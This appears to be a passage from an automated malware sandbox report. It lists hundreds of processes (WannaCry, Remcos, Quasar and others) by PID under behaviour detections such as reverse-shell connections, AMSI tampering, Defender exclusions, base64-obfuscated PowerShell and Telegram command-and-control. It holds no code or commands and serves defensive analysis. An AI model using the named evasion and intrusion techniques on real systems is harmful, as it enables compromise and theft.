- powershell.exe (PID: 12388)
Script downloads file (POWERSHELL)
- powershell.exe (PID: 9956)
- powershell.exe (PID: 9600)
- powershell.exe (PID: 8160)
- powershell.exe (PID: 12812)
- powershell.exe (PID: 7452)
- powershell.exe (PID: 6512)
- powershell.exe (PID: 6164)
Scans artifacts that could help determine the target
- dw20.exe (PID: 7664)
Uses Task Scheduler to run other applications
- cmd.exe (PID: 15300)
FORMBOOK has been detected (SURICATA)
- explorer.exe (PID: 4772)
SUSPICIOUS
Process drops legitimate windows executable
- main.exe (PID: 7100)
- main.exe (PID: 3780)
- WannaCry.exe (PID: 12312)
- cabal.exe (PID: 11608)
- powershell.exe (PID: 9956)
- powershell.exe (PID: 9600)
- powershell.exe (PID: 8160)
- powershell.exe (PID: 12812)
- powershell.exe (PID: 7452)
- powershell.exe (PID: 6512)
- powershell.exe (PID: 6164)
Executable content was dropped or overwritten
- main.exe (PID: 7100)
- main.exe (PID: 3780)
- donie30.exe (PID: 684)
- bravo29.exe (PID: 7248)
- loader.exe (PID: 8524)
- Setup.exe (PID: 9444)
- Ganja54.exe (PID: 9172)
- explorer.exe (PID: 9696)
- test1.exe (PID: 9436)
- syspool.exe (PID: 10340)
- CryptoLocker.exe (PID: 10300)
- Ganja99.exe (PID: 1760)
- Prolin.exe (PID: 9308)
- Ganja90.exe (PID: 11624)
- lol.exe (PID: 11928)
- Ganja176.exe (PID: 11648)
- remcos_a.exe (PID: 12348)
- WannaCry.exe (PID: 12312)
- Ganja35.exe (PID: 11616)
- 4De3.exe (PID: 12168)
- Amus.exe (PID: 10348)
- Axam.a.exe (PID: 640)
- porn.exe (PID: 12488)
- Crypt.exe (PID: 7256)
- %D0%A4%D0%BE%D1%80%D0%BC%D0%B0%203%D0%9E%D0%A8%D0%91%D0%A0.exe (PID: 10860)
- your_app.exe (PID: 12364)
- sFFG7Wg.exe (PID: 3880)
- Bloxflip%20Predictor.exe (PID: 11640)
- discord.exe (PID: 12752)
- cabal.exe (PID: 11608)
- ap.exe (PID: 8948)
- powershell.exe (PID: 6572)
- epic.exe (PID: 15268)
- ganja5.exe (PID: 12704)
- csc.exe (PID: 8448)
- powershell.exe (PID: 2428)
- csc.exe (PID: 13716)
- powershell.exe (PID: 10276)
- csc.exe (PID: 10812)
- powershell.exe (PID: 11584)
- powershell.exe (PID: 9956)
- powershell.exe (PID: 9600)
- powershell.exe (PID: 8160)
- powershell.exe (PID: 12812)
- installer.exe (PID: 10332)
- powershell.exe (PID: 7452)
- powershell.exe (PID: 6512)
- powershell.exe (PID: 6164)
- csc.exe (PID: 11096)
- csc.exe (PID: 14796)
- csc.exe (PID: 5372)
- csc.exe (PID: 15012)
- csc.exe (PID: 13760)
- csc.exe (PID: 11364)
- csc.exe (PID: 3668)
- csc.exe (PID: 11784)
- csc.exe (PID: 7868)
- csc.exe (PID: 8624)
- csc.exe (PID: 14656)
- csc.exe (PID: 15212)
- csc.exe (PID: 10368)
- csc.exe (PID: 11960)
- csc.exe (PID: 12968)
- csc.exe (PID: 11464)
Process drops python dynamic module
- main.exe (PID: 7100)
Application launched itself
- main.exe (PID: 7100)
- {34184A33-0407-212E-3300-09040709E2C2}.exe (PID: 11840)
- cmd.exe (PID: 9916)
- cmd.exe (PID: 11240)
- powershell.exe (PID: 7956)
The process drops C-runtime libraries
- main.exe (PID: 7100)
Loads Python modules
- main.exe (PID: 3780)
Starts CMD.EXE for commands execution
- main.exe (PID: 3780)
- remcos_a.exe (PID: 12348)
- WannaCry.exe (PID: 12312)
- Bugsoft.exe (PID: 11116)
- windowsupdatetimer.exe (PID: 11692)
- hersey.exe (PID: 11632)
- netsh.exe (PID: 11220)
- winxclient.exe (PID: 12328)
- sFFG7Wg.exe (PID: 3880)
- esp.exe (PID: 12372)
- discord.exe (PID: 12752)
- quasarat.exe (PID: 12440)
- cmd.exe (PID: 9916)
- cmd.exe (PID: 11240)
- forfiles.exe (PID: 15100)
- quasarat.exe (PID: 7500)
- forfiles.exe (PID: 12568)
- quasarat.exe (PID: 16088)
- werefult.exe (PID: 10260)
- forfiles.exe (PID: 10620)
Executing commands from a ".bat" file
- main.exe (PID: 3780)
- WannaCry.exe (PID: 12312)
- Bugsoft.exe (PID: 11116)
- hersey.exe (PID: 11632)
- discord.exe (PID: 12752)
- quasarat.exe (PID: 12440)
- cmd.exe (PID: 9916)
- quasarat.exe (PID: 7500)
- quasarat.exe (PID: 16088)
The process checks if it is being run in the virtual environment
- main.exe (PID: 3780)
- WindowsUpdateLauncher.exe (PID: 9408)
- runtimebroker.exe (PID: 10316)
- allonymouslyfFpY.exe (PID: 11220)
The process executes Powershell scripts
- main.exe (PID: 3780)
- cmd.exe (PID: 2804)
Starts POWERSHELL.EXE for commands execution
- main.exe (PID: 3780)
- cmd.exe (PID: 2804)
- Crypt.exe (PID: 7256)
- f.exe (PID: 9940)
- MSBuild.exe (PID: 8500)


- Monotone.exe (PID: 1036)
- Monotone.exe (PID: 6892)
- TempSpoofer.exe (PID: 1128)
- TempSpoofer.exe (PID: 1392)
- TempSpoofer.exe (PID: 4044)
- TempSpoofer.exe (PID: 6292)
- powershell.exe (PID: 7956)
- UniversalSpoofer.exe (PID: 8044)
- werefult.exe (PID: 10260)
Reads security settings of Internet Explorer
- TempSpoofer.exe (PID: 1128)
- Monotone.exe (PID: 1036)
- TempSpoofer.exe (PID: 1392)
- TempSpoofer.exe (PID: 4044)
- Monotone.exe (PID: 6892)
- sFFG7Wg.exe (PID: 3880)
- TempSpoofer.exe (PID: 6292)
- donie30.exe (PID: 684)
- bravo29.exe (PID: 7248)
- Helper.exe (PID: 7784)
- UniversalSpoofer.exe (PID: 8044)
- Setup.exe (PID: 9444)
- test1.exe (PID: 9436)
- Amus.exe (PID: 10348)
- L2.exe (PID: 11140)
- cabal.exe (PID: 11608)
- lol.exe (PID: 11928)
- {34184A33-0407-212E-3300-09040709E2C2}.exe (PID: 11840)
- hersey.exe (PID: 11632)
- remcos_a.exe (PID: 12348)
- 4De3.exe (PID: 12168)
- discord.exe (PID: 12752)
- MSBuild.exe (PID: 8500)
- your_app.exe (PID: 12364)
- LOIC.exe (PID: 11212)
- c1.exe (PID: 12380)
- %D0%A4%D0%BE%D1%80%D0%BC%D0%B0%203%D0%9E%D0%A8%D0%91%D0%A0.exe (PID: 10860)
- Bloxflip%20Predictor.exe (PID: 11640)
- quasarat.exe (PID: 12440)
- ap.exe (PID: 8948)
- dumer.exe (PID: 13928)
- !WannaDecryptor!.exe (PID: 13500)
- gaved.exe (PID: 14316)
- ShellExperienceHost.exe (PID: 13552)
- epic.exe (PID: 15268)
- ganja5.exe (PID: 12704)
- quasarat.exe (PID: 7500)
- quasarat.exe (PID: 16088)
Connects to the server without a host name
- main.exe (PID: 3780)
- VXHDH.exe (PID: 1612)
- cabal.exe (PID: 11608)
- syspool.exe (PID: 10340)
- esp32.exe (PID: 11988)
- dumer.exe (PID: 13928)
- gaved.exe (PID: 14316)
- powershell.exe (PID: 9760)
- powershell.exe (PID: 12388)
Process requests binary or script from the Internet
- main.exe (PID: 3780)
- cabal.exe (PID: 11608)
Connects to unusual port
- main.exe (PID: 3780)
- my%20file.exe (PID: 2180)
- Worldofficee.exe (PID: 7528)
- Worldoffice.exe (PID: 8352)
- payload.exe (PID: 8956)
- shell.exe (PID: 9660)
- tcp_windows_amd64.exe (PID: 8932)
- vshell.exe (PID: 8476)
- windowsupdatetimer.exe (PID: 11692)
- svchost.exe (PID: 12696)
- winxclient.exe (PID: 12328)
- svchost.exe (PID: 11896)
- Adobe.exe (PID: 10656)
- cc.exe (PID: 12764)
- XClient.exe (PID: 8016)
- https.exe (PID: 11108)
- esp.exe (PID: 12372)
- demon.exe (PID: 10380)
- Crypt.exe (PID: 7256)
- startud.exe (PID: 8588)
- march.exe (PID: 11132)
- esp32.exe (PID: 11988)
- Clien123.exe (PID: 9504)
- foncar.exe (PID: 11668)
- MARCUSS.exe (PID: 12728)
- installs.exe (PID: 7988)
- bot.exe (PID: 7284)
Potential Corporate Privacy Violation
- main.exe (PID: 3780)
- cabal.exe (PID: 11608)
Starts itself from another location
- donie30.exe (PID: 684)
- bravo29.exe (PID: 7248)
- Ganja54.exe (PID: 9172)
- CryptoLocker.exe (PID: 10300)
- Ganja99.exe (PID: 1760)
- Ganja90.exe (PID: 11624)
- Ganja176.exe (PID: 11648)
- Ganja35.exe (PID: 11616)
- test1.exe (PID: 9436)
The process creates files with name similar to system file names
- loader.exe (PID: 8524)
- main.exe (PID: 3780)
- 4De3.exe (PID: 12168)
- WannaCry.exe (PID: 12312)
Block-list domains
- main.exe (PID: 3780)
Contacting a server suspected of hosting an Exploit Kit
- main.exe (PID: 3780)
Creates file in the systems drive root
- Prolin.exe (PID: 9308)
- 4De3.exe (PID: 12168)
- Setup.exe (PID: 9444)
- Amus.exe (PID: 10348)
- Axam.a.exe (PID: 640)
- Axam.exe (PID: 8716)
- Axam.exe (PID: 12536)
- Axam.exe (PID: 9360)
- Axam.exe (PID: 9452)
- Axam.exe (PID: 7236)
- Axam.exe (PID: 7600)
- Axam.exe (PID: 10648)

- attrib.exe (PID: 7796)
- Axam.exe (PID: 1932)
- cmd.exe (PID: 9924)
- Axam.exe (PID: 13752)
- Axam.exe (PID: 13628)
- Axam.exe (PID: 13840)
- attrib.exe (PID: 9624)
- WannaCry.exe (PID: 12312)
- epic.exe (PID: 15268)
- Axam.exe (PID: 11620)
- Axam.exe (PID: 14868)
- Axam.exe (PID: 5540)
- Axam.exe (PID: 12880)
- Axam.exe (PID: 13128)
- Axam.exe (PID: 14196)
- Axam.exe (PID: 12476)
- Axam.exe (PID: 15188)
- Axam.exe (PID: 10536)
- Axam.exe (PID: 14444)
- Axam.exe (PID: 12928)
- Axam.exe (PID: 15532)
Working with threads in the GNU C Compiler (GCC) libraries related mutex has been found
- hersey.exe (PID: 11632)
- porn.exe (PID: 12488)
Uses ATTRIB.EXE to modify file attributes
- f.exe (PID: 9940)
- werefult.exe (PID: 10260)
- Bloxflip%20Predictor.exe (PID: 11640)
- cmd.exe (PID: 9924)
- cmd.exe (PID: 2804)
Starts a Microsoft application from unusual location
- WannaCry.exe (PID: 12312)
- !WannaDecryptor!.exe (PID: 13500)
Mutex name with non-standard characters
- Setup.exe (PID: 9444)
- epic.exe (PID: 15268)
Possible Social Engineering Attempted
- svchost.exe (PID: 2200)
Crypto Currency Mining Activity Detected
- main.exe (PID: 3780)
Suspicious use of NETSH.EXE
- explorer.exe (PID: 4772)
Script adds exclusion path to Windows Defender
- Crypt.exe (PID: 7256)
Checks for external IP
- svchost.exe (PID: 11896)
- sFFG7Wg.exe (PID: 3880)
- mexx.exe (PID: 8964)
- svchost.exe (PID: 2200)
- Crypt.exe (PID: 7256)
- quasarat.exe (PID: 12440)
- MARCUSS.exe (PID: 12728)
- installs.exe (PID: 7988)
- quasarat.exe (PID: 7500)
- powershell.exe (PID: 9324)
- quasarat.exe (PID: 16088)
Process communicates with Telegram (possibly using it as an attacker's C2 server)
- mexx.exe (PID: 8964)
- MSBuild.exe (PID: 8500)
The process executes VB scripts
- remcos_a.exe (PID: 12348)
- cmd.exe (PID: 12884)
Creates FileSystem object to access computer's file system (SCRIPT)
- wscript.exe (PID: 9372)
Runs shell command (SCRIPT)
- wscript.exe (PID: 9372)
Drops 7-zip archiver for unpacking
- cabal.exe (PID: 11608)
The process verifies whether the antivirus software is installed
- mexx.exe (PID: 8964)
- cmd.exe (PID: 13004)
Uses base64 encoding (POWERSHELL)
- powershell.exe (PID: 6572)
- Helper.exe (PID: 7784)
- powershell.exe (PID: 9012)
- powershell.exe (PID: 9324)
- powershell.exe (PID: 10276)
- powershell.exe (PID: 15136)
- powershell.exe (PID: 13360)
- powershell.exe (PID: 10716)
- powershell.exe (PID: 7632)
- powershell.exe (PID: 15328)
- powershell.exe (PID: 7660)
- powershell.exe (PID: 15668)
- powershell.exe (PID: 16056)
- powershell.exe (PID: 11564)
- powershell.exe (PID: 1212)
- powershell.exe (PID: 12512)
- powershell.exe (PID: 10480)
- powershell.exe (PID: 7108)
- powershell.exe (PID: 13336)
- powershell.exe (PID: 13556)
- powershell.exe (PID: 9960)
Gets full path of the running script (SCRIPT)
- wscript.exe (PID: 9372)
Uses REG/REGEDIT.EXE to modify registry
- cmd.exe (PID: 12660)
- cmd.exe (PID: 9924)
Uses sleep to delay execution (POWERSHELL)
- Helper.exe (PID: 7784)
Starts a new process with hidden mode (POWERSHELL)
- Helper.exe (PID: 7784)
Checks a user's role membership (POWERSHELL)
- Helper.exe (PID: 7784)
- powershell.exe (PID: 9324)
Searches for installed software
- MSBuild.exe (PID: 8500)
BASE64 encoded PowerShell command has been detected
- MSBuild.exe (PID: 8500)
- Monotone.exe (PID: 1036)
- Monotone.exe (PID: 6892)
- TempSpoofer.exe (PID: 1128)
- UniversalSpoofer.exe (PID: 8044)
- TempSpoofer.exe (PID: 4044)
- TempSpoofer.exe (PID: 6292)
- TempSpoofer.exe (PID: 1392)
Uses TASKKILL.EXE to kill process
- WannaCry.exe (PID: 12312)
Contacting a server suspected of hosting an CnC
- foncar.exe (PID: 11668)
- dumer.exe (PID: 13928)
- gaved.exe (PID: 14316)
- explorer.exe (PID: 4772)
The process executes via Task Scheduler
- dumer.exe (PID: 13928)
- gaved.exe (PID: 14316)
The process hide an interactive prompt from the user
- MSBuild.exe (PID: 8500)
- powershell.exe (PID: 7956)
Base64-obfuscated command line is found
- MSBuild.exe (PID: 8500)
- Monotone.exe (PID: 1036)
- Monotone.exe (PID: 6892)
- TempSpoofer.exe (PID: 1128)
- TempSpoofer.exe (PID: 1392)
- TempSpoofer.exe (PID: 4044)
- TempSpoofer.exe (PID: 6292)
- UniversalSpoofer.exe (PID: 8044)
The process bypasses the loading of PowerShell profile settings
- MSBuild.exe (PID: 8500)
- powershell.exe (PID: 7956)
- werefult.exe (PID: 10260)
Uses TIMEOUT.EXE to delay execution
- cmd.exe (PID: 8784)
- cmd.exe (PID: 2804)
Connects to FTP
- MARCUSS.exe (PID: 12728)
Executes script without checking the security policy
- powershell.exe (PID: 13984)
Potential TCP-based PowerShell reverse shell connection
- powershell.exe (PID: 7956)
Found IP address in command line
- powershell.exe (PID: 13984)
Writes data into a file (POWERSHELL)
- powershell.exe (PID: 6572)
- powershell.exe (PID: 10276)
Starts application with an unusual extension
- cmd.exe (PID: 9656)
- cmd.exe (PID: 8580)
- cmd.exe (PID: 2116)
Searches and executes a command on selected files
- forfiles.exe (PID: 15100)
- forfiles.exe (PID: 12568)
- forfiles.exe (PID: 10620)
Possibly malicious use of IEX has been detected
- powershell.exe (PID: 7956)
Runs PING.EXE to delay simulation
- cmd.exe (PID: 9656)
- cmd.exe (PID: 9912)
- cmd.exe (PID: 8580)
- cmd.exe (PID: 2116)
Gets or sets the security protocol (POWERSHELL)
- powershell.exe (PID: 9324)
The executable file from the user directory is run by the CMD process
- epic.exe (PID: 15268)
- quasarat.exe (PID: 7500)
- quasarat.exe (PID: 16088)
Creates new GUID (POWERSHELL)
- powershell.exe (PID: 9604)
- powershell.exe (PID: 9324)
Gets path to any of the special folders (POWERSHELL)
- powershell.exe (PID: 9604)
Reads the date of Windows installation
- ganja5.exe (PID: 12704)
- Helper.exe (PID: 7784)
- dw20.exe (PID: 7664)
CSC.EXE is used to compile C# code
- csc.exe (PID: 8448)
- csc.exe (PID: 13716)
- csc.exe (PID: 10812)
- csc.exe (PID: 11096)
- csc.exe (PID: 14796)
- csc.exe (PID: 5372)
- csc.exe (PID: 15012)
- csc.exe (PID: 13760)
- csc.exe (PID: 11364)
- csc.exe (PID: 3668)
- csc.exe (PID: 11784)
- csc.exe (PID: 7868)
- csc.exe (PID: 8624)
- csc.exe (PID: 14656)
- csc.exe (PID: 15212)
- csc.exe (PID: 11464)
- csc.exe (PID: 11960)
- csc.exe (PID: 12968)
- csc.exe (PID: 10368)
Changes AMSI initialization state that disables detection systems (POWERSHELL)
- powershell.exe (PID: 9324)
Adds/modifies Windows certificates
- powershell.exe (PID: 10364)
- powershell.exe (PID: 11584)
Executes as Windows Service
- VSSVC.exe (PID: 15252)
Gets file extension (POWERSHELL)
- powershell.exe (PID: 9604)
Executes application which crashes
- powershell.exe (PID: 10356)
- installs.exe (PID: 7988)
Get information on the list of running processes
- f.exe (PID: 9940)
- werefult.exe (PID: 10260)
Starts process via Powershell
- powershell.exe (PID: 15808)
Gets content of a file (POWERSHELL)
- powershell.exe (PID: 15136)
- powershell.exe (PID: 13360)
- powershell.exe (PID: 10716)
- powershell.exe (PID: 7632)
- powershell.exe (PID: 15328)
- powershell.exe (PID: 7660)
- powershell.exe (PID: 15668)
- powershell.exe (PID: 16056)
- powershell.exe (PID: 11564)
- powershell.exe (PID: 1212)
- powershell.exe (PID: 12512)
- powershell.exe (PID: 7108)
- powershell.exe (PID: 13336)
- powershell.exe (PID: 13556)
- powershell.exe (PID: 9960)
Process uses IPCONFIG to clear DNS cache
- Helper.exe (PID: 7784)
Converts a string into array of characters (POWERSHELL)
- powershell.exe (PID: 10480)
Reverses array data (POWERSHELL)
- powershell.exe (PID: 10480)
Reads the Windows owner or organization settings
- msiexec.exe (PID: 11180)
INFO
Checks supported languages
- main.exe (PID: 7100)
- main.exe (PID: 3780)
- TempSpoofer.exe (PID: 1392)
- TempSpoofer.exe (PID: 4044)
- sFFG7Wg.exe (PID: 3880)
- TempSpoofer.exe (PID: 6292)
- Monotone.exe (PID: 1036)
- TempSpoofer.exe (PID: 1128)
- Monotone.exe (PID: 6892)
- VXHDH.exe (PID: 1612)
- my%20file.exe (PID: 2180)
- donie30.exe (PID: 684)
- T.exe (PID: 7176)
- Crypt.exe (PID: 7256)
- dumer.exe (PID: 7376)
- Helper.exe (PID: 7784)
- bravo29.exe (PID: 7248)
- bot.exe (PID: 7284)
- installs.exe (PID: 7988)
- XClient.exe (PID: 8016)
- UniversalSpoofer.exe (PID: 8044)
- Worldofficee.exe (PID: 7528)
- Worldoffice.exe (PID: 8352)
- gaved.exe (PID: 8476)
- loader.exe (PID: 8524)
- lollo.exe (PID: 8504)
- startud.exe (PID: 8588)
- ap.exe (PID: 8948)
- payload.exe (PID: 8956)
- CryptoWall.exe (PID: 9480)
- tcp_windows_amd64.exe (PID: 8932)
- Setup.exe (PID: 9444)
- Prolin.exe (PID: 9308)
- Ganja54.exe (PID: 9172)
- WxWorkMultiOpen.exe (PID: 8980)
- demon.exe (PID: 10380)
- f.exe (PID: 9940)
- WindowsUpdateLauncher.exe (PID: 9408)
- Amus.exe (PID: 10348)
- WxWorkMultiOpen.exe (PID: 8988)
- WxWorkMultiOpen.exe (PID: 8972)
- javaw.exe (PID: 10284)
- test1.exe (PID: 9436)
- runtimebroker.exe (PID: 10316)
- syspool.exe (PID: 10340)
- CryptoLocker.exe (PID: 10300)
- mexx.exe (PID: 8964)
- https.exe (PID: 11108)
- %D0%A4%D0%BE%D1%80%D0%BC%D0%B0%203%D0%9E%D0%A8%D0%91%D0%A0.exe (PID: 10860)
- Ganja99.exe (PID: 1760)
- allonymouslyfFpY.exe (PID: 11220)
- Anap.a.exe (PID: 9480)
- Bugsoft.exe (PID: 11116)
- vshell.exe (PID: 8476)
- msconfig.exe (PID: 3584)
- baboon.exe (PID: 684)
- windowsupdatetimer.exe (PID: 11692)
- Axam.a.exe (PID: 640)
- foncar.exe (PID: 11668)
- LOIC.exe (PID: 11212)
- Ganja121.exe (PID: 11676)
- Clien123.exe (PID: 9504)
- L2.exe (PID: 11140)
- Ganja90.exe (PID: 11624)
- werefult.exe (PID: 10260)
- installer.exe (PID: 10332)
- {34184A33-0407-212E-3300-09040709E2C2}.exe (PID: 11840)
- Ganja35.exe (PID: 11616)
- Ganja176.exe (PID: 11648)
- v999f8.exe (PID: 11936)
- 4De3.exe (PID: 12168)
- cabal.exe (PID: 11608)
- lol.exe (PID: 11928)
- march.exe (PID: 11132)
- tomcat8.exe (PID: 9340)
- ls.exe (PID: 12144)
- klass.exe (PID: 9172)
- your_app.exe (PID: 12364)
- c1.exe (PID: 12380)
- demonx64.exe (PID: 12340)
- remcos_a.exe (PID: 12348)
- Ganja177.exe (PID: 12472)
- WannaCry.exe (PID: 12312)
- quasarat.exe (PID: 12440)
- ganja5.exe (PID: 12704)
- dp.exe (PID: 10372)
- cc.exe (PID: 12764)
- MARCUSS.exe (PID: 12728)
- Ganja180.exe (PID: 12448)
- svchost.exe (PID: 12696)
- discord.exe (PID: 12752)
- nbin22.exe (PID: 12412)
- porn.exe (PID: 12488)
- hersey.exe (PID: 11632)
- winxclient.exe (PID: 12328)
- klass.exe (PID: 12544)
- DumpAADUserPRT.exe (PID: 11684)
- agent.exe (PID: 9800)
- esp32.exe (PID: 11988)
- Doppelganger.exe (PID: 10308)
- ls.exe (PID: 12980)
- Ganja190.exe (PID: 12720)
- moi.exe (PID: 11704)
- {34184A33-0407-212E-3300-09040709E2C2}.exe (PID: 12832)
- Whisker.exe (PID: 12420)
- Adobe.exe (PID: 10656)
- Setup.exe (PID: 13192)
- Axam.exe (PID: 8716)
- RegAsm.exe (PID: 8216)
- rickroll.exe (PID: 11124)
- MSBuild.exe (PID: 8500)
- esp.exe (PID: 12372)
- msiexec.exe (PID: 11180)
- Axam.exe (PID: 7236)
- Axam.exe (PID: 12536)
- Axam.exe (PID: 9452)
- Axam.exe (PID: 9360)
- Bloxflip%20Predictor.exe (PID: 11640)
- Axam.exe (PID: 7600)
- Axam.exe (PID: 10648)
- Axam.exe (PID: 1932)
- !WannaDecryptor!.exe (PID: 13500)
- Axam.exe (PID: 13752)
- Axam.exe (PID: 13840)
- dumer.exe (PID: 13928)
- Axam.exe (PID: 13628)
- gaved.exe (PID: 14316)
- ShellExperienceHost.exe (PID: 13552)
- chcp.com (PID: 15092)
- epic.exe (PID: 15268)
- Axam.exe (PID: 11620)
- csc.exe (PID: 8448)
- Axam.exe (PID: 14868)
- Axam.exe (PID: 5540)
- cvtres.exe (PID: 12548)
- csc.exe (PID: 13716)
- quasarat.exe (PID: 7500)
- cvtres.exe (PID: 2140)
- csc.exe (PID: 10812)
- cvtres.exe (PID: 12352)
- Axam.exe (PID: 12880)
- Axam.exe (PID: 12476)
- Axam.exe (PID: 13128)
- Axam.exe (PID: 14196)
- Axam.exe (PID: 15188)
- Axam.exe (PID: 12928)
- Axam.exe (PID: 14444)
- Axam.exe (PID: 10536)
- chcp.com (PID: 16372)
- Axam.exe (PID: 15972)
- Axam.exe (PID: 15924)
- Axam.exe (PID: 12668)
- Axam.exe (PID: 15584)
- Axam.exe (PID: 12180)
- Axam.exe (PID: 15532)
